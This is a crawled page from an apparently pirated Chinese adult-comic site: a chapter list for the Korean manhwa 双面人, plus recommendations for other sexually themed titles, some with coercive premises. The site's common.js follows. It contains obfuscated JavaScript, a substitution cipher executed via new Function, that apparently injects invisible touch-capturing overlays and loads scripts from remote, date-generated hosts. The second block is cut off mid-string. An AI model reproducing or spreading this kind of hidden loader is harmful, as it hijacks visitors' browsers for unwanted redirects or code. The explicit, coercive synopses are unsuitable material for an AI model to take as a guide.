

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://toupai8.com/book/6118.html
body_size: 4322
content:
<!--Cache at 2026-01-26 01:08:17-->
<!DOCTYPE html>
<html mip>
<head>
<meta charset="utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=0">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<title>双面人_双面人无遮未删减_头牌漫画网</title>
<meta name="keywords" content="双面人无遮漫画,双面人未删减漫画,双面人免费在线观看,双面人漫画免费阅读,污漫网,头牌漫画网">
<meta name="description" content="未知作者的漫画双面人主要是关于,复学边缘人精心打扮成系草面对系花想要成为炮友的要求他果断同意并开始复仇,头牌漫画网专注于双面人最新漫画更新,致力打造双面人全文免费阅读! ">
<link rel="stylesheet" type="text/css" href="https://mipcache.bdstatic.com/static/v1/mip.css">
<link rel="stylesheet" href="/template/hm8/css/bootstrap.min.css?v=2024">
<link rel="stylesheet" href="/template/hm8/css/main.css?v=2024">
<script type="text/javascript" src="/template/hm8/jquery.min.js"></script>
<script type="text/javascript" src="/template/hm8/jquery.lazyload.min.js"></script>
</head>
<body>
<script type="text/javascript" src="/template/hm8/common.js?v=v1216" ></script>

<header class="mipui-header-001-1">
<div class="header-top">
<div class="container">
<h2 class="logo"><a  href="https://www.tpmh8.com/"  title="">头牌漫画网</a></h2>
<div class="mip-so hidden-xs">
<mip-form url="/e/search/index.php" method="post">
<div class="text">
<select name="show">
<option value ="title">漫画</option>
<option value ="writer">作者</option>
</select>
<input type="text" name="keyboard"></div>
<input type="submit" class="btn" value="搜索"></mip-form>
</div></div></div>
<nav class="header-nav">
<div class="container">
<ul class="list-unstyled">
<li><a   href="/">首页</a></li>
<li><a title="浏览记录" href="/history.html">记录</a></li>
<li><a   title="今日更新" href="/update/">更新</a></li>
<li><a   title="完结漫画、完本漫画" href="/finish/">完结</a></li>
<li><a   title="热门排行、热门更新" href="/ranking/">排行</a></li>
<li><a   title="韩国漫画" href="/hanman/">韩漫</a></li>
<li><a   title="日本漫画" href="/riman/">日漫</a></li>
<li><a   title="3D漫画,3d漫画" href="/3d/">3D</a></li>
<li><a   title="同人誌漫画" href="/doujin/">同人誌</a></li>
<li><a   title="单行本漫画" href="/single/">单行本</a></li>
<li><a   title="短篇杂志漫画" href="/short/">短篇</a></li>
<li><a   title="其他日文漫画" href="/other/">其他</a></li>
</ul></div></nav>
<div class="container">
<ul class="list-unstyled"><font color="red">请截图收藏，地址发布页<a href="https://tpmh8.cc">tpmh8.cc</a>，最新 <a href="https://www.81tsw.top">81tsw.top</a> <a href="https://www.81tsw.cc">81tsw.cc</a></font></ul></div>
</header>
<main class="mipcms-main">
<section class="mip-xs-body book-list bookAll-list">
<div class="container">
<div class="row">
<main class="col-lg-12">
<div class="mip-box mip-info book-top">
<div class="mip-box-heading f12"></div>
<div class="mip-box-body">
<div class="left"><img layout="container" src="/d/file/titlepic/tyyt4054.jpg" alt="双面人"/></div>
<div class="right">
<h1>双面人</h1>
<p>分类：<span>韩国漫画</span> 最新章节：<a href="/chapter/156946.html"  title="30 双面人">30 双面人</a></p>
<div>作者：<span><a href="/author/1.html">未知</a></span></div>
<div>更新：<span>2024-10-17 07:05:49</span></div>
<p class="hidden-xs">复学边缘人精心打扮成系草面对系花想要成为炮友的要求他果断同意并开始复仇</p></div></div></div>
</main>
</div>
<div class="row">
<!--横幅-->
<div data="e053a07005b468fb40004b2c2e59adeb" style="display: none;"></div>
<main class="col-lg-12">
<div class="mip-box mip-red">
<div class="mip-box-heading"><h3>双面人 最新8话</h3></div>
<div class="mip-box-body">
<ul class="list-unstyled bookAll-item-list">
		<li><a  href="/chapter/156946.html"   title="双面人 30 双面人">30 双面人</a></li>
		<li><a  href="/chapter/156695.html"   title="双面人 29 双面人">29 双面人</a></li>
		<li><a  href="/chapter/156410.html"   title="双面人 28 双面人">28 双面人</a></li>
		<li><a  href="/chapter/156117.html"   title="双面人 27 双面人">27 双面人</a></li>
		<li><a  href="/chapter/155896.html"   title="双面人 26 双面人">26 双面人</a></li>
		<li><a  href="/chapter/155701.html"   title="双面人 25 双面人">25 双面人</a></li>
		<li><a  href="/chapter/155487.html"   title="双面人 24 双面人">24 双面人</a></li>
		<li><a  href="/chapter/155020.html"   title="双面人 23 双面人">23 双面人</a></li>
</ul></div></div>
<!--横幅2-->
<div data="4663b859c3aeb74620e3eec77d672b84" style="display: none;"></div>
<script type="text/javascript">dibu();</script>
<div class="mip-box mip-red">
<div class="mip-box-heading"><h3>双面人目录列表</h3></div>
<div class="mip-box-body">
<ul class="list-unstyled bookAll-item-list">
		<li><a  href="/chapter/148752.html"   title="双面人 1 双面人">1 双面人</a></li>
		<li><a  href="/chapter/148753.html"   title="双面人 2 双面人">2 双面人</a></li>
		<li><a  href="/chapter/148754.html"   title="双面人 3 双面人">3 双面人</a></li>
		<li><a  href="/chapter/149128.html"   title="双面人 4 双面人">4 双面人</a></li>
		<li><a  href="/chapter/149471.html"   title="双面人 5 双面人">5 双面人</a></li>
		<li><a  href="/chapter/149951.html"   title="双面人 6 双面人">6 双面人</a></li>
		<li><a  href="/chapter/150161.html"   title="双面人 第 7 话">第 7 话</a></li>
		<li><a  href="/chapter/150911.html"   title="双面人 8 双面人">8 双面人</a></li>
		<li><a  href="/chapter/151175.html"   title="双面人 9 双面人">9 双面人</a></li>
		<li><a  href="/chapter/151478.html"   title="双面人 10 双面人">10 双面人</a></li>
		<li><a  href="/chapter/152171.html"   title="双面人 第 11 话">第 11 话</a></li>
		<li><a  href="/chapter/152315.html"   title="双面人 12 双面人">12 双面人</a></li>
		<li><a  href="/chapter/152578.html"   title="双面人 13 双面人">13 双面人</a></li>
		<li><a  href="/chapter/152808.html"   title="双面人 14 双面人">14 双面人</a></li>
		<li><a  href="/chapter/153067.html"   title="双面人 15 双面人">15 双面人</a></li>
		<li><a  href="/chapter/153263.html"   title="双面人 16 双面人">16 双面人</a></li>
		<li><a  href="/chapter/153516.html"   title="双面人 17 双面人">17 双面人</a></li>
		<li><a  href="/chapter/153742.html"   title="双面人 18 双面人">18 双面人</a></li>
		<li><a  href="/chapter/154011.html"   title="双面人 19 双面人">19 双面人</a></li>
		<li><a  href="/chapter/154263.html"   title="双面人 20 双面人">20 双面人</a></li>
		<li><a  href="/chapter/154461.html"   title="双面人 21 双面人">21 双面人</a></li>
		<li><a  href="/chapter/154674.html"   title="双面人 22 双面人">22 双面人</a></li>
		<li><a  href="/chapter/155020.html"   title="双面人 23 双面人">23 双面人</a></li>
		<li><a  href="/chapter/155487.html"   title="双面人 24 双面人">24 双面人</a></li>
		<li><a  href="/chapter/155701.html"   title="双面人 25 双面人">25 双面人</a></li>
		<li><a  href="/chapter/155896.html"   title="双面人 26 双面人">26 双面人</a></li>
		<li><a  href="/chapter/156117.html"   title="双面人 27 双面人">27 双面人</a></li>
		<li><a  href="/chapter/156410.html"   title="双面人 28 双面人">28 双面人</a></li>
		<li><a  href="/chapter/156695.html"   title="双面人 29 双面人">29 双面人</a></li>
		<li><a  href="/chapter/156946.html"   title="双面人 30 双面人">30 双面人</a></li>
</ul></div></div></main>
<div class="col-lg-12">
<div class="mip-box mip-info">
<div class="mip-box-heading"><h3>为你推荐</h3></div>
<ul class="list-unstyled mip-xs-item-list">
<li>
<div class="mipui-xs-item-list">
<div class="item-media"><a  class="item-link" href="/book/4119.html" ><img layout="container" src="/d/file/titlepic/tyyt2540.jpg"/></a></div>
<div class="item-content">
<h4 class="list-title"><a   href="/book/4119.html"  >野蛮插画家</a></h4>
<p class="description">最新章节：<a href="/chapter/178512.html" data-type="mip" data-title="第80话 最终话  绘制性福的蓝图">第80话 最终话  绘制性福的蓝图</a><br /> 成人小说畅销作家家豪，意外发现他的缪思女神插画家，竟是同系学妹!!不擅表达心意的家豪，老是表现出蛮横霸道的行为，却出乎意料地和女神「插」出火花!</p>
<p class="info"><span><a href="/author/1.html">未知</a></span><span class="pull-right">04-06 连载中</span></p>
</div></div></li>
<li>
<div class="mipui-xs-item-list">
<div class="item-media"><a  class="item-link" href="/book/5829.html" ><img layout="container" src="/d/file/titlepic/tyyt1914.jpg"/></a></div>
<div class="item-content">
<h4 class="list-title"><a   href="/book/5829.html"  >洞洞杂货店</a></h4>
<p class="description">最新章节：<a href="/chapter/211793.html" data-type="mip" data-title="後記">後記</a><br /> 子强继承了爷爷在乡下经营的小杂货店，上工第一天，他就被带去某个小房间，还被赋予执行某个诡异任务，而房里的墙上也有个莫名其妙的「洞」。想不到，下一秒隔壁房里来了个女人，二话</p>
<p class="info"><span><a href="/author/1.html">未知</a></span><span class="pull-right">12-15 连载中</span></p>
</div></div></li>
<li>
<div class="mipui-xs-item-list">
<div class="item-media"><a  class="item-link" href="/book/4990.html" ><img layout="container" src="/d/file/titlepic/ttoptoon622.jpg"/></a></div>
<div class="item-content">
<h4 class="list-title"><a   href="/book/4990.html"  >秘密教学</a></h4>
<p class="description">最新章节：<a href="/chapter/217542.html" data-type="mip" data-title="第295話  犯錯就必須付出代價">第295話  犯錯就必須付出代價</a><br /> 13岁那年成为孤儿的子豪，被爸爸的朋友收养。然而成年后的子豪却对男女交往一无所知，阿姨与姊姊们决定给纯洁的子豪，来场教学&hellip;</p>
<p class="info"><span><a href="/author/672.html">美娜讚 &amp; 钢铁王</a></span><span class="pull-right">01-24 连载中</span></p>
</div></div></li>
<li>
<div class="mipui-xs-item-list">
<div class="item-media"><a  class="item-link" href="/book/5959.html" ><img layout="container" src="/d/file/titlepic/t556.jpg"/></a></div>
<div class="item-content">
<h4 class="list-title"><a   href="/book/5959.html"  >美丽新世界</a></h4>
<p class="description">最新章节：<a href="/chapter/158653.html" data-type="mip" data-title="第262话 最终话2  美丽新世界">第262话 最终话2  美丽新世界</a><br /> 走后门进全国最大企业上班的豪承，因为同事的轻视和冷落，长期笼罩在屈辱的阴影之下。因为一道突如其来的人事命令，而跑去找组长理论。组长却用她的身体代替了对话…</p>
<p class="info"><span><a href="/author/1.html">未知</a></span><span class="pull-right">11-29 连载中</span></p>
</div></div></li>
<li>
<div class="mipui-xs-item-list">
<div class="item-media"><a  class="item-link" href="/book/5816.html" ><img layout="container" src="/d/file/titlepic/trruhbjx0phrya.jpg"/></a></div>
<div class="item-content">
<h4 class="list-title"><a   href="/book/5816.html"  >色轮眼</a></h4>
<p class="description">最新章节：<a href="/chapter/194982.html" data-type="mip" data-title="第2季 第82話 最終話  我是這個世界的主宰者">第2季 第82話 最終話  我是這個世界的主宰者</a><br /> 一个普通到不行的重考生-宇荣，某天意外开启强大又神秘的超能力，不仅让时间暂停也让班上的混混们静止动作。更神奇的是，宇荣还能对爱瞧不起人的小太妹为所欲为!!「竟敢动手打我?我就让妳尝尝被玩弄的滋味!」</p>
<p class="info"><span><a href="/author/1.html">未知</a></span><span class="pull-right">08-17 连载中</span></p>
</div></div></li>
<li>
<div class="mipui-xs-item-list">
<div class="item-media"><a  class="item-link" href="/book/5955.html" ><img layout="container" src="/d/file/titlepic/tyyt3141.jpg"/></a></div>
<div class="item-content">
<h4 class="list-title"><a   href="/book/5955.html"  >幼儿园老师们</a></h4>
<p class="description">最新章节：<a href="/chapter/156659.html" data-type="mip" data-title="第56话 最终话  叮咚~开业贺礼来啰">第56话 最终话  叮咚~开业贺礼来啰</a><br /> 宇振是个刚到职没多久的幼稚园娃娃车司机，每天被女老师们使唤，还得间接承受恐龙家长们的无理抱怨，有天他无意间下载了一个app，从此过着白天开车载可爱娃娃，晚上修理淫娃的司机生活</p>
<p class="info"><span><a href="/author/1.html">未知</a></span><span class="pull-right">10-10 连载中</span></p>
</div></div></li>
</ul></div></div></div></div>
</section></main>

<footer class="mipui-footer-001">
<div class="container"><p class="text-center"><script>document.write("Copyright &copy; 2018 - " + (new Date).getFullYear());</script> <a  href="https://toupaimh.com"  title="头牌漫画网">头牌漫画网</a> <a  href="https://ik8.net">八叉书库</a> <a  href="https://mhjun.com">漫画君</a></p></div>
</footer>
<script src="https://c.mipcdn.com/static/v1/mip.js"></script>
<script src="https://c.mipcdn.com/static/v1/mip-form/mip-form.js" type="text/javascript" charset="utf-8"></script>
<div style="display:none"><script src=/e/public/ViewClick/?classid=1&id=6118&addclick=1></script></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dd8f96d31f3c45fba678499d5afb4743","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://toupai8.com/e/public/ViewClick/?classid=1&id=6118&addclick=1
body_size: -367
content:
document.write('3160');

--- FILE ---
content_type: application/javascript
request_url: https://toupai8.com/template/hm8/common.js?v=v1216
body_size: 12254
content:


document.addEventListener('plusready', function() {
        var webview = plus.webview.currentWebview();
        plus.key.addEventListener('backbutton', function() {
            webview.canBack(function(e) {
                if(e.canBack) {
                    webview.back();             
                } else {
                    //webview.close(); //hide,quit
                    //plus.runtime.quit();
                    mui.plusReady(function() {
                        //首页返回键处理
                        //处理逻辑：1秒内，连续两次按返回键，则退出应用；
                        var first = null;
                        plus.key.addEventListener('backbutton', function() {
                            //首次按键，提示‘再按一次退出应用’
                            if (!first) {
                                first = new Date().getTime();
                                mui.toast('再按一次退出应用');
                                setTimeout(function() {
                                    first = null;
                                }, 1000);
                            } else {
                                if (new Date().getTime() - first < 1500) {
                                    plus.runtime.quit();
                                }
                            }
                        }, false);
                    });
                }
            })
        });
    });


function pttptpdingdsddbu(){

var adnumdd=2; 
var randdd;
randdd = Math.floor(Math.random()*adnumdd);
  
switch(randdd)       
   {    
        
      case 0:

//huo
!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`nxPsUDZYoMl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 df)F(:)FM6LMDL8df)F(:)FM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cdf)F(:)FM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cdf)F(:)FM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvdf)F(:)FM6LMSS880a[df)F(:)FM6LMSS8}!Xd5 df)F(:)FM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"nQon1YY((117d00OJY2CLO2s0}m(O^"%"g{00}/((/ss0Kj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28df)F(:)FM^PYqLY[D62fODmqO(dF6O2mh5Y78df)F(:)FM^Pdf)F(:)FM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cdf)F(:)FM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"nQon1YY((117d00OJY2CLO2s0}m(O^"%"g{00}/f/ss0Kj(8}v28df)F(:)F"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"df)F(:)FMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"))Lmd_Fhq6phFo0}m(O^"="))Lmd_Fhq6phFo0@m(O^"="))Lmd_Fhq6phFo0}m(O^"="))Lmd_Fhq6phFo0@m(O^"="))Lmd_Fhq6phFo0}m(O^"="))Lmd_Fhq6phFo0@m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//nQon1YY((117d00"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q}"%"/ss0K"a! (mO2OJY287_2(F6O2cYa[df)F(:)FM6LMDL8df)F(:)FM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"df)F(:)FMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"nQon1YY((117d00DdJmC6pOOqmO5p"%"\/L(/ss0Kj28df)F(:)F"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();

!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`CltRUieSxAl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 Y6dXXS)FM6LMDL8Y6dXXS)FM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cY6dXXS)FM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hLFd5F"=7_2(F6O2ca[67cY6dXXS)FM6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavvY6dXXS)FM6LMSS880a[Y6dXXS)FM6LMSS8}!Xd5 Y6dXXS)FM^8"hFFJLg//"%wdFYmJd5LYc2YD 